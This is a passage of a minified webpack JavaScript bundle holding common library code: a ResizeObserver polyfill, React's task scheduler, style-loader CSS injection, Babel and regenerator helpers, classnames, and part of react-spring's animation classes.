e=this.contentRect_;this.broadcastWidth=e.width;this.broadcastHeight=e.height;return e};return e}();var C=function(){function e(e,t){var n=S(t);p(this,{target:e,contentRect:n})}return e}();var P=function(){function e(e,t,n){this.activeObservations_=[];this.observations_=new r;if("function"!==typeof e)throw new TypeError("The callback provided as parameter 1 is not a function.");this.callback_=e;this.controller_=t;this.callbackCtx_=n}e.prototype.observe=function(e){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"===typeof Element||!(Element instanceof Object))return;if(!(e instanceof v(e).Element))throw new TypeError('parameter 1 is not of type "Element".');var t=this.observations_;if(t.has(e))return;t.set(e,new _(e));this.controller_.addObserver(this);this.controller_.refresh()};e.prototype.unobserve=function(e){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"===typeof Element||!(Element instanceof Object))return;if(!(e instanceof v(e).Element))throw new TypeError('parameter 1 is not of type "Element".');var t=this.observations_;if(!t.has(e))return;t.delete(e);t.size||this.controller_.removeObserver(this)};e.prototype.disconnect=function(){this.clearActive();this.observations_.clear();this.controller_.removeObserver(this)};e.prototype.gatherActive=function(){var e=this;this.clearActive();this.observations_.forEach((function(t){t.isActive()&&e.activeObservations_.push(t)}))};e.prototype.broadcastActive=function(){if(!this.hasActive())return;var e=this.callbackCtx_;var t=this.activeObservations_.map((function(e){return new C(e.target,e.broadcastRect())}));this.callback_.call(e,t,e);this.clearActive()};e.prototype.clearActive=function(){this.activeObservations_.splice(0)};e.prototype.hasActive=function(){return this.activeObservations_.length>0};return e}();var O="undefined"!==typeof WeakMap?new WeakMap:new r;var B=function(){function e(t){if(!(this instanceof e))throw new TypeError("Cannot call a class as a function.");if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");var n=d.getInstance();var r=new P(t,n,this);O.set(this,r)}return e}();["observe","unobserve","disconnect"].forEach((function(e){B.prototype[e]=function(){var t;return(t=O.get(this))[e].apply(t,arguments)}}));var T=function(){if("undefined"!==typeof o.ResizeObserver)return o.ResizeObserver;return B}();t.default=T},4477:function(e,t){"use strict";function n(e,t){var n=e.length;e.push(t);e:for(;0<n;){var r=n-1>>>1,a=e[r];if(!(0<o(a,t)))break e;e[r]=t,e[n]=a,n=r}}function r(e){return 0===e.length?null:e[0]}function a(e){if(0===e.length)return null;var t=e[0],n=e.pop();if(n!==t){e[0]=n;e:for(var r=0,a=e.length,i=a>>>1;r<i;){var u=2*(r+1)-1,l=e[u],s=u+1,c=e[s];if(0>o(l,n))s<a&&0>o(c,l)?(e[r]=c,e[s]=n,r=s):(e[r]=l,e[u]=n,r=u);else{if(!(s<a&&0>o(c,n)))break e;e[r]=c,e[s]=n,r=s}}}return t}function o(e,t){var n=e.sortIndex-t.sortIndex;return 0!==n?n:e.id-t.id}t.unstable_now=void 0;if("object"===typeof performance&&"function"===typeof performance.now){var i=performance;t.unstable_now=function(){return i.now()}}else{var u=Date,l=u.now();t.unstable_now=function(){return u.now()-l}}var s=[],c=[],f=1,d=null,p=3,v=!1,h=!1,m=!1,g="function"===typeof setTimeout?setTimeout:null,b="function"===typeof clearTimeout?clearTimeout:null,y="undefined"!==typeof setImmediate?setImmediate:null;function w(e){for(var t=r(c);null!==t;){if(null===t.callback)a(c);else{if(!(t.startTime<=e))break;a(c),t.sortIndex=t.expirationTime,n(s,t)}t=r(c)}}function x(e){m=!1;w(e);if(!h)if(null!==r(s))h=!0,T();else{var t=r(c);null!==t&&z(x,t.startTime-e)}}var A=!1,k=-1,S=5,E=-1;function _(){return!(t.unstable_now()-E<S)}function C(){if(A){var e=t.unstable_now();E=e;var n=!0;try{e:{h=!1;m&&(m=!1,b(k),k=-1);v=!0;var o=p;try{t:{w(e);for(d=r(s);null!==d&&!(d.expirationTime>e&&_());){var i=d.callback;if("function"===typeof i){d.callback=null;p=d.priorityLevel;var u=i(d.expirationTime<=e);e=t.unstable_now();if("function"===typeof u){d.callback=u;w(e);n=!0;break t}d===r(s)&&a(s);w(e)}else a(s);d=r(s)}if(null!==d)n=!0;else{var l=r(c);null!==l&&z(x,l.startTime-e);n=!1}}break e}finally{d=null,p=o,v=!1}n=void 0}}finally{n?P():A=!1}}}var P;if("function"===typeof y)P=function(){y(C)};else if("undefined"!==typeof MessageChannel){var O=new MessageChannel,B=O.port2;O.port1.onmessage=C;P=function(){B.postMessage(null)}}else P=function(){g(C,0)};function T(){A||(A=!0,P())}function z(e,n){k=g((function(){e(t.unstable_now())}),n)}t.unstable_IdlePriority=5;t.unstable_ImmediatePriority=1;t.unstable_LowPriority=4;t.unstable_NormalPriority=3;t.unstable_Profiling=null;t.unstable_UserBlockingPriority=2;t.unstable_cancelCallback=function(e){e.callback=null};t.unstable_continueExecution=function(){h||v||(h=!0,T())};t.unstable_forceFrameRate=function(e){0>e||125<e||(S=0<e?Math.floor(1e3/e):5)};t.unstable_getCurrentPriorityLevel=function(){return p};t.unstable_getFirstCallbackNode=function(){return r(s)};t.unstable_next=function(e){switch(p){case 1:case 2:case 3:var t=3;break;default:t=p}var n=p;p=t;try{return e()}finally{p=n}};t.unstable_pauseExecution=function(){};t.unstable_requestPaint=function(){};t.unstable_runWithPriority=function(e,t){switch(e){case 1:case 2:case 3:case 4:case 5:break;default:e=3}var n=p;p=e;try{return t()}finally{p=n}};t.unstable_scheduleCallback=function(e,a,o){var i=t.unstable_now();"object"===typeof o&&null!==o?(o=o.delay,o="number"===typeof o&&0<o?i+o:i):o=i;switch(e){case 1:var u=-1;break;case 2:u=250;break;case 5:u=1073741823;break;case 4:u=1e4;break;default:u=5e3}u=o+u;e={id:f++,callback:a,priorityLevel:e,startTime:o,expirationTime:u,sortIndex:-1};o>i?(e.sortIndex=o,n(c,e),null===r(s)&&e===r(c)&&(m?(b(k),k=-1):m=!0,z(x,o-i))):(e.sortIndex=u,n(s,e),h||v||(h=!0,T()));return e};t.unstable_shouldYield=_;t.unstable_wrapCallback=function(e){var t=p;return function(){var n=p;p=t;try{return e.apply(this,arguments)}finally{p=n}}}},69982:function(e,t,n){"use strict";e.exports=n(4477)},24488:function(e,t,n){"use strict";n.r(t);var r=n(85072);var a=n.n(r);var o=n(97825);var i=n.n(o);var u=n(77659);var l=n.n(u);var s=n(55056);var c=n.n(s);var f=n(10540);var d=n.n(f);var p=n(63494);var v=n.n(p);var h=n(73451);var m={};m.styleTagTransform=v();m.setAttributes=c();m.insert=l().bind(null,"head");m.domAPI=i();m.insertStyleElement=d();var g=a()(h.default,m);t.default=h.default&&h.default.locals?h.default.locals:void 0},2700:function(e,t,n){"use strict";n.r(t);var r=n(85072);var a=n.n(r);var o=n(97825);var i=n.n(o);var u=n(56567);var l=n(44868);var s=n.n(l);var c=n(10540);var f=n.n(c);var d=n(63494);var p=n.n(d);var v=n(58931);var h={attributes:{"data-bestprice":"true"}};h.styleTagTransform=p();h.setAttributes=s();h.insert=u.default;h.domAPI=i();h.insertStyleElement=f();var m=a()(v.default,h);t.default=v.default&&v.default.locals?v.default.locals:void 0},85072:function(e){"use strict";var t=[];function n(e){var n=-1;for(var r=0;r<t.length;r++)if(t[r].identifier===e){n=r;break}return n}function r(e,r){var o={};var i=[];for(var u=0;u<e.length;u++){var l=e[u];var s=r.base?l[0]+r.base:l[0];var c=o[s]||0;var f="".concat(s," ").concat(c);o[s]=c+1;var d=n(f);var p={css:l[1],media:l[2],sourceMap:l[3],supports:l[4],layer:l[5]};if(-1!==d){t[d].references++;t[d].updater(p)}else{var v=a(p,r);r.byIndex=u;t.splice(u,0,{identifier:f,updater:v,references:1})}i.push(f)}return i}function a(e,t){var n=t.domAPI(t);n.update(e);var r=function t(r){if(r){if(r.css===e.css&&r.media===e.media&&r.sourceMap===e.sourceMap&&r.supports===e.supports&&r.layer===e.layer)return;n.update(e=r)}else n.remove()};return r}e.exports=function(e,a){a=a||{};e=e||[];var o=r(e,a);return function e(i){i=i||[];for(var u=0;u<o.length;u++){var l=o[u];var s=n(l);t[s].references--}var c=r(i,a);for(var f=0;f<o.length;f++){var d=o[f];var p=n(d);if(0===t[p].references){t[p].updater();t.splice(p,1)}}o=c}}},77659:function(e){"use strict";var t={};function n(e){if("undefined"===typeof t[e]){var n=document.querySelector(e);if(window.HTMLIFrameElement&&n instanceof window.HTMLIFrameElement)try{n=n.contentDocument.head}catch(e){n=null}t[e]=n}return t[e]}function r(e,t){var r=n(e);if(!r)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");r.appendChild(t)}e.exports=r},10540:function(e){"use strict";function t(e){var t=document.createElement("style");e.setAttributes(t,e.attributes);e.insert(t,e.options);return t}e.exports=t},44868:function(e){"use strict";function t(e,t){Object.keys(t).forEach((function(n){e.setAttribute(n,t[n])}))}e.exports=t},55056:function(e,t,n){"use strict";function r(e){var t=n.nc;t&&e.setAttribute("nonce",t)}e.exports=r},97825:function(e){"use strict";function t(e,t,n){var r="";n.supports&&(r+="@supports (".concat(n.supports,") {"));n.media&&(r+="@media ".concat(n.media," {"));var a="undefined"!==typeof n.layer;a&&(r+="@layer".concat(n.layer.length>0?" ".concat(n.layer):""," {"));r+=n.css;a&&(r+="}");n.media&&(r+="}");n.supports&&(r+="}");var o=n.sourceMap;o&&"undefined"!==typeof btoa&&(r+="\n/*# sourceMappingURL=data:application/json;base64,".concat(btoa(unescape(encodeURIComponent(JSON.stringify(o))))," */"));t.styleTagTransform(r,e,t.options)}function n(e){if(null===e.parentNode)return false;e.parentNode.removeChild(e)}function r(e){if("undefined"===typeof document)return{update:function e(){},remove:function e(){}};var r=e.insertStyleElement(e);return{update:function n(a){t(r,e,a)},remove:function e(){n(r)}}}e.exports=r},63494:function(e){"use strict";function t(e,t){if(t.styleSheet)t.styleSheet.cssText=e;else{while(t.firstChild)t.removeChild(t.firstChild);t.appendChild(document.createTextNode(e))}}e.exports=t},45408:function(e){e.exports=t;function t(e,t){var n,r,a,o;var i=0;return function e(){n=this;r=arguments;var l=new Date-i;o||(l>=t?u():o=setTimeout(u,t-l));return a};function u(){o=0;i=+new Date;a=e.apply(n,r);n=null;r=null}}},83613:function(e,t,n){var r=n(63225);r&&r.__esModule&&(r=r.default);e.exports="string"===typeof r?r:r.toString()},96846:function(e,t,n){var r=n(52266);r&&r.__esModule&&(r=r.default);e.exports="string"===typeof r?r:r.toString()},61021:function(e,t,n){"use strict";n.r(t);var r=n(96540);var a=n(52185);t.default=e=>{(0,r.useEffect)((()=>{(0,a.addRoot)(e);return()=>(0,a.removeRoot)(e)}))}},49763:function(e,t,n){e.exports=n(17481)},66615:function(e,t,n){e.exports=n(2437)},29550:function(e,t,n){e.exports=n(63852)},11393:function(e,t,n){e.exports=n(54087)},96319:function(e,t,n){e.exports=n(21261)},71426:function(e,t,n){e.exports=n(87024)},44258:function(e,t,n){e.exports=n(95340)},86226:function(e,t,n){e.exports=n(84360)},8628:function(e,t,n){e.exports=n(62566)},64007:function(e,t,n){e.exports=n(66473)},48079:function(e,t,n){e.exports=n(52585)},73363:function(e,t,n){e.exports=n(61393)},57855:function(e,t,n){e.exports=n(37521)},18979:function(e,t,n){e.exports=n(8485)},31721:function(e,t,n){e.exports=n(15479)},129:function(e,t,n){e.exports=n(91979)},11265:function(e,t,n){e.exports=n(1915)},85569:function(e,t,n){e.exports=n(7311)},74707:function(e,t,n){e.exports=n(50110)},29544:function(e,t,n){e.exports=n(5926)},53930:function(e,t,n){e.exports=n(36368)},38573:function(e,t,n){e.exports=n(96971)},50697:function(e,t,n){e.exports=n(13959)},57119:function(e,t,n){e.exports=n(13229)},43981:function(e,t,n){e.exports=n(74823)},36586:function(e,t,n){e.exports=n(6680)},92574:function(e,t,n){e.exports=n(72408)},48292:function(e,t,n){e.exports=n(98450)},56255:function(e,t,n){e.exports=n(81601)},59261:function(e,t,n){e.exports=n(91820)},16781:function(e,t,n){e.exports=n(31208)},96984:function(e,t,n){e.exports=n(1613)},62222:function(e,t,n){e.exports=n(38030)},25953:function(e,t,n){var r=n(91234).default;var a=n(35140);var o=n(11004);var i=n(67891);var u=n(48988);var l=n(81796);var s=n(35455);var c=n(55184);var f=n(95921);var d=n(53525);var p=n(40313);function v(){"use strict";e.exports=v=function e(){return n},e.exports.__esModule=true,e.exports.default=e.exports;var t,n={},h=Object.prototype,m=h.hasOwnProperty,g=a||function(e,t,n){e[t]=n.value},b="function"==typeof o?o:{},y=b.iterator||"@@iterator",w=b.asyncIterator||"@@asyncIterator",x=b.toStringTag||"@@toStringTag";function A(e,t,n){return a(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{A({},"")}catch(t){A=function e(t,n,r){return t[n]=r}}function k(e,t,n,r){var a=t&&t.prototype instanceof B?t:B,o=i(a.prototype),u=new q(r||[]);return g(o,"_invoke",{value:I(e,n,u)}),o}function S(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}n.wrap=k;var E="suspendedStart",_="suspendedYield",C="executing",P="completed",O={};function B(){}function T(){}function z(){}var L={};A(L,y,(function(){return this}));var j=u,R=j&&j(j(H([])));R&&R!==h&&m.call(R,y)&&(L=R);var M=z.prototype=B.prototype=i(L);function N(e){var t;l(t=["next","throw","return"]).call(t,(function(t){A(e,t,(function(e){return this._invoke(t,e)}))}))}function F(e,t){function n(a,o,i,u){var l=S(e[a],e,o);if("throw"!==l.type){var s=l.arg,c=s.value;return c&&"object"==r(c)&&m.call(c,"__await")?t.resolve(c.__await).then((function(e){n("next",e,i,u)}),(function(e){n("throw",e,i,u)})):t.resolve(c).then((function(e){s.value=e,i(s)}),(function(e){return n("throw",e,i,u)}))}u(l.arg)}var a;g(this,"_invoke",{value:function e(r,o){function i(){return new t((function(e,t){n(r,o,e,t)}))}return a=a?a.then(i,i):i()}})}function I(e,n,r){var a=E;return function(o,i){if(a===C)throw Error("Generator is already running");if(a===P){if("throw"===o)throw i;return{value:t,done:!0}}for(r.method=o,r.arg=i;;){var u=r.delegate;if(u){var l=D(u,r);if(l){if(l===O)continue;return l}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(a===E)throw a=P,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);a=C;var s=S(e,n,r);if("normal"===s.type){if(a=r.done?P:_,s.arg===O)continue;return{value:s.arg,done:r.done}}"throw"===s.type&&(a=P,r.method="throw",r.arg=s.arg)}}}function D(e,n){var r=n.method,a=e.iterator[r];if(a===t)return n.delegate=null,"throw"===r&&e.iterator.return&&(n.method="return",n.arg=t,D(e,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),O;var o=S(a,e.iterator,n.arg);if("throw"===o.type)return n.method="throw",n.arg=o.arg,n.delegate=null,O;var i=o.arg;return i?i.done?(n[e.resultName]=i.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,O):i:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,O)}function U(e){var t;var n={tryLoc:e[0]};1 in e&&(n.catchLoc=e[1]),2 in e&&(n.finallyLoc=e[2],n.afterLoc=e[3]),s(t=this.tryEntries).call(t,n)}function V(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function q(e){this.tryEntries=[{tryLoc:"root"}],l(e).call(e,U,this),this.reset(!0)}function H(e){if(e||""===e){var n=e[y];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var a=-1,o=function n(){for(;++a<e.length;)if(m.call(e,a))return n.value=e[a],n.done=!1,n;return n.value=t,n.done=!0,n};return o.next=o}}throw new TypeError(r(e)+" is not iterable")}return T.prototype=z,g(M,"constructor",{value:z,configurable:!0}),g(z,"constructor",{value:T,configurable:!0}),T.displayName=A(z,x,"GeneratorFunction"),n.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===T||"GeneratorFunction"===(t.displayName||t.name))},n.mark=function(e){return c?c(e,z):(e.__proto__=z,A(e,x,"GeneratorFunction")),e.prototype=i(M),e},n.awrap=function(e){return{__await:e}},N(F.prototype),A(F.prototype,w,(function(){return this})),n.AsyncIterator=F,n.async=function(e,t,r,a,o){void 0===o&&(o=f);var i=new F(k(e,t,r,a),o);return n.isGeneratorFunction(t)?i:i.next().then((function(e){return e.done?e.value:i.next()}))},N(M),A(M,x,"Generator"),A(M,y,(function(){return this})),A(M,"toString",(function(){return"[object Generator]"})),n.keys=function(e){var t=Object(e),n=[];for(var r in t)s(n).call(n,r);return d(n).call(n),function e(){for(;n.length;){var r=n.pop();if(r in t)return e.value=r,e.done=!1,e}return e.done=!0,e}},n.values=H,q.prototype={constructor:q,reset:function e(n){var r;if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,l(r=this.tryEntries).call(r,V),!n)for(var a in this)"t"===a.charAt(0)&&m.call(this,a)&&!isNaN(+p(a).call(a,1))&&(this[a]=t)},stop:function e(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function e(n){if(this.done)throw n;var r=this;function a(e,a){return u.type="throw",u.arg=n,r.next=e,a&&(r.method="next",r.arg=t),!!a}for(var o=this.tryEntries.length-1;o>=0;--o){var i=this.tryEntries[o],u=i.completion;if("root"===i.tryLoc)return a("end");if(i.tryLoc<=this.prev){var l=m.call(i,"catchLoc"),s=m.call(i,"finallyLoc");if(l&&s){if(this.prev<i.catchLoc)return a(i.catchLoc,!0);if(this.prev<i.finallyLoc)return a(i.finallyLoc)}else if(l){if(this.prev<i.catchLoc)return a(i.catchLoc,!0)}else{if(!s)throw Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return a(i.finallyLoc)}}}},abrupt:function e(t,n){for(var r=this.tryEntries.length-1;r>=0;--r){var a=this.tryEntries[r];if(a.tryLoc<=this.prev&&m.call(a,"finallyLoc")&&this.prev<a.finallyLoc){var o=a;break}}o&&("break"===t||"continue"===t)&&o.tryLoc<=n&&n<=o.finallyLoc&&(o=null);var i=o?o.completion:{};return i.type=t,i.arg=n,o?(this.method="next",this.next=o.finallyLoc,O):this.complete(i)},complete:function e(t,n){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&n&&(this.next=n),O},finish:function e(t){for(var n=this.tryEntries.length-1;n>=0;--n){var r=this.tryEntries[n];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),V(r),O}},catch:function e(t){for(var n=this.tryEntries.length-1;n>=0;--n){var r=this.tryEntries[n];if(r.tryLoc===t){var a=r.completion;if("throw"===a.type){var o=a.arg;V(r)}return o}}throw Error("illegal catch attempt")},delegateYield:function e(n,r,a){return this.delegate={iterator:H(n),resultName:r,nextLoc:a},"next"===this.method&&(this.arg=t),O}},n}e.exports=v,e.exports.__esModule=true,e.exports.default=e.exports},91234:function(e,t,n){var r=n(11004);var a=n(81928);function o(t){return e.exports=o="function"==typeof r&&"symbol"==typeof a?function(e){return typeof e}:function(e){return e&&"function"==typeof r&&e.constructor===r&&e!==r.prototype?"symbol":typeof e},e.exports.__esModule=true,e.exports.default=e.exports,o(t)}e.exports=o,e.exports.__esModule=true,e.exports.default=e.exports},44828:function(e,t,n){var r=n(25953)();e.exports=r;try{regeneratorRuntime=r}catch(e){"object"===typeof globalThis?globalThis.regeneratorRuntime=r:Function("r","regeneratorRuntime = r")(r)}},46942:function(e,t){var n,r;(function(){"use strict";var a={}.hasOwnProperty;function o(){var e="";for(var t=0;t<arguments.length;t++){var n=arguments[t];n&&(e=u(e,i(n)))}return e}function i(e){if("string"===typeof e||"number"===typeof e)return e;if("object"!==typeof e)return"";if(Array.isArray(e))return o.apply(null,e);if(e.toString!==Object.prototype.toString&&!e.toString.toString().includes("[native code]"))return e.toString();var t="";for(var n in e)a.call(e,n)&&e[n]&&(t=u(t,n));return t}function u(e,t){if(!t)return e;if(e)return e+" "+t;return e+t}if(e.exports){o.default=o;e.exports=o}else{n=[],r=function(){return o}.apply(t,n),void 0!==r&&(e.exports=r)}})()},4537:function(e,t,n){"use strict";n.r(t);n.d(t,{default:function(){return r}});function r(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}},88609:function(e,t,n){"use strict";n.r(t);n.d(t,{default:function(){return a}});var r=n(44411);function a(e){if(r(e))return e}},86169:function(e,t,n){"use strict";n.r(t);n.d(t,{default:function(){return r}});function r(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}},34963:function(e,t,n){"use strict";n.r(t);n.d(t,{default:function(){return o}});var r=n(86691);function a(e,t,n,a,o,i,u){try{var l=e[i](u),s=l.value}catch(e){return void n(e)}l.done?t(s):r.resolve(s).then(a,o)}function o(e){return function(){var t=this,n=arguments;return new r((function(r,o){var i=e.apply(t,n);function u(e){a(i,r,o,u,l,"next",e)}function l(e){a(i,r,o,u,l,"throw",e)}u(void 0)}))}}},39653:function(e,t,n){"use strict";n.r(t);n.d(t,{default:function(){return r}});function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}},56213:function(e,t,n){"use strict";n.r(t);n.d(t,{default:function(){return i}});var r=n(81350);var a=n(94290);function o(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),r(e,(0,a.default)(o.key),o)}}function i(e,t,n){return t&&o(e.prototype,t),n&&o(e,n),r(e,"prototype",{writable:!1}),e}},97032:function(e,t,n){"use strict";n.r(t);n.d(t,{default:function(){return o}});var r=n(83060);var a=n(12698);function o(){var e;return o=r?a(e=r).call(e):function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)({}).hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o.apply(null,arguments)}},3442:function(e,t,n){"use strict";n.r(t);n.d(t,{default:function(){return i}});var r=n(26890);var a=n(12698);var o=n(21758);function i(e){var t;return i=r?a(t=o).call(t):function(e){return e.__proto__||o(e)},i(e)}},13101:function(e,t,n){"use strict";n.r(t);n.d(t,{default:function(){return i}});var r=n(53461);var a=n(81350);var o=n(44254);function i(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=r(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),a(e,"prototype",{writable:!1}),t&&(0,o.default)(e,t)}},3578:function(e,t,n){"use strict";n.r(t);n.d(t,{default:function(){return i}});var r=n(36258);var a=n(48376);var o=n(51997);function i(e,t){var n=null==e?null:"undefined"!=typeof r&&a(e)||e["@@iterator"];if(null!=n){var i,u,l,s,c=[],f=!0,d=!1;try{if(l=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;f=!1}else for(;!(f=(i=l.call(n)).done)&&(o(c).call(c,i.value),c.length!==t);f=!0);}catch(e){d=!0,u=e}finally{try{if(!f&&null!=n.return&&(s=n.return(),Object(s)!==s))return}finally{if(d)throw u}}return c}}},81090:function(e,t,n){"use strict";n.r(t);n.d(t,{default:function(){return r}});function r(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}},75357:function(e,t,n){"use strict";n.r(t);n.d(t,{default:function(){return i}});var r=n(7576);var a=n(39003);var o=n(14091);function i(e,t){if(null==e)return{};var n,i,u=(0,o.default)(e,t);if(r){var l=r(e);for(i=0;i<l.length;i++)n=l[i],-1===a(t).call(t,n)&&{}.propertyIsEnumerable.call(e,n)&&(u[n]=e[n])}return u}},14091:function(e,t,n){"use strict";n.r(t);n.d(t,{default:function(){return a}});var r=n(39003);function a(e,t){if(null==e)return{};var n={};for(var a in e)if({}.hasOwnProperty.call(e,a)){if(-1!==r(t).call(t,a))continue;n[a]=e[a]}return n}},24358:function(e,t,n){"use strict";n.r(t);n.d(t,{default:function(){return o}});var r=n(22204);var a=n(86169);function o(e,t){if(t&&("object"==(0,r.default)(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return(0,a.default)(e)}},44254:function(e,t,n){"use strict";n.r(t);n.d(t,{default:function(){return o}});var r=n(26890);var a=n(12698);function o(e,t){var n;return o=r?a(n=r).call(n):function(e,t){return e.__proto__=t,e},o(e,t)}},5773:function(e,t,n){"use strict";n.r(t);n.d(t,{default:function(){return u}});var r=n(88609);var a=n(3578);var o=n(42984);var i=n(81090);function u(e,t){return(0,r.default)(e)||(0,a.default)(e,t)||(0,o.default)(e,t)||(0,i.default)()}},53474:function(e,t,n){"use strict";n.r(t);n.d(t,{default:function(){return d}});var r=n(44411);var a=n(4537);function o(e){if(r(e))return(0,a.default)(e)}var i=n(36258);var u=n(48376);var l=n(8327);function s(e){if("undefined"!=typeof i&&null!=u(e)||null!=e["@@iterator"])return l(e)}var c=n(42984);function f(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function d(e){return o(e)||s(e)||(0,c.default)(e)||f()}},49399:function(e,t,n){"use strict";n.r(t);n.d(t,{default:function(){return o}});var r=n(22204);var a=n(41677);function o(e,t){if("object"!=(0,r.default)(e)||!e)return e;var n=e[a];if(void 0!==n){var o=n.call(e,t||"default");if("object"!=(0,r.default)(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}},94290:function(e,t,n){"use strict";n.r(t);n.d(t,{default:function(){return o}});var r=n(22204);var a=n(49399);function o(e){var t=(0,a.default)(e,"string");return"symbol"==(0,r.default)(t)?t:t+""}},22204:function(e,t,n){"use strict";n.r(t);n.d(t,{default:function(){return o}});var r=n(36258);var a=n(84770);function o(e){return o="function"==typeof r&&"symbol"==typeof a?function(e){return typeof e}:function(e){return e&&"function"==typeof r&&e.constructor===r&&e!==r.prototype?"symbol":typeof e},o(e)}},42984:function(e,t,n){"use strict";n.r(t);n.d(t,{default:function(){return i}});var r=n(54831);var a=n(8327);var o=n(4537);function i(e,t){if(e){var n;if("string"==typeof e)return(0,o.default)(e,t);var i=r(n={}.toString.call(e)).call(n,8,-1);return"Object"===i&&e.constructor&&(i=e.constructor.name),"Map"===i||"Set"===i?a(e):"Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i)?(0,o.default)(e,t):void 0}}},59157:function(e,t,n){"use strict";n.r(t);n.d(t,{Animated:function(){return c},AnimatedArray:function(){return h},AnimatedObject:function(){return v},AnimatedString:function(){return d},AnimatedValue:function(){return f},createHost:function(){return k},getAnimated:function(){return u},getAnimatedType:function(){return g},getPayload:function(){return s},isAnimated:function(){return i},setAnimated:function(){return l}});var r=n(42089);var a=n(96540);var o=Symbol.for("Animated:node");var i=e=>!!e&&e[o]===e;var u=e=>e&&e[o];var l=(e,t)=>(0,r.defineHidden)(e,o,t);var s=e=>e&&e[o]&&e[o].getPayload();var c=class{constructor(){l(this,this)}getPayload(){return this.payload||[]}};var f=class extends c{constructor(e){super();this._value=e;this.done=true;this.durationProgress=0;r.is.num(this._value)&&(this.lastPosition=this._value)}static create(e){return new f(e)}getPayload(){return[this]}getValue(){return this._value}setValue(e,t){if(r.is.num(e)){this.lastPosition=e;if(t){e=Math.round(e/t)*t;this.done&&(this.lastPosition=e)}}if(this._value===e)return false;this._value=e;return true}reset(){const{done:e}=this;this.done=false;if(r.is.num(this._value)){this.elapsedTime=0;this.durationProgress=0;this.lastPosition=this._value;e&&(this.lastVelocity=null);this.v0=null}}};var d=class extends f{constructor(e){super(0);this._string=null;this._toString=(0,r.createInterpolator)({output:[e,e]})}static create(e){return new d(e)}getValue(){const e=this._string;return null==e?this._string=this._toString(this._value):e}setValue(e){if(r.is.str(e)){if(e==this._string)return false;this._string=e;this._value=1}else{if(!super.setValue(e))return false;this._string=null}return true}reset(e){e&&(this._toString=(0,r.createInterpolator)({output:[this.getValue(),e]}));this._value=0;super.reset()}};var p={dependencies:null};var v=class extends c{constructor(e){super();this.source=e;this.setValue(e)}getValue(e){const t={};(0,r.eachProp)(this.source,((n,a)=>{i(n)?t[a]=n.getValue(e):(0,r.hasFluidValue)(n)?t[a]=(0,r.getFluidValue)(n):e||(t[a]=n)}));return t}setValue(e){this.source=e;this.payload=this._makePayload(e)}reset(){this.payload&&(0,r.each)(this.payload,(e=>e.reset()))}_makePayload(e){if(e){const t=new Set;(0,r.eachProp)(e,this._addToPayload,t);return Array.from(t)}}_addToPayload(e){p.dependencies&&(0,r.hasFluidValue)(e)&&p.dependencies.add(e);const t=s(e);t&&(0,r.each)(t,(e=>this.add(e)))}};var h=class extends v{constructor(e){super(e)}static create(e){return new h(e)}getValue(){return this.source.map((e=>e.getValue()))}setValue(e){const t=this.getPayload();if(e.length==t.length)return t.map(((t,n)=>t.setValue(e[n]))).some(Boolean);super.setValue(e.map(m));return true}};function m(e){const t=(0,r.isAnimatedString)(e)?d:f;return t.create(e)}function g(e){const t=u(e);return t?t.constructor:r.is.arr(e)?h:(0,r.isAnimatedString)(e)?d:f}var b=(e,t)=>{const n=!r.is.fun(e)||e.prototype&&e.prototype.isReactComponent;return(0,a.forwardRef)(((o,i)=>{const u=(0,a.useRef)(null);const l=n&&(0,a.useCallback)((e=>{u.current=x(i,e)}),[i]);const[s,c]=w(o,t);const f=(0,r.useForceUpdate)();const d=()=>{const e=u.current;if(n&&!e)return;const r=!!e&&t.applyAnimatedValues(e,s.getValue(true));false===r&&f()};const p=new y(d,c);const 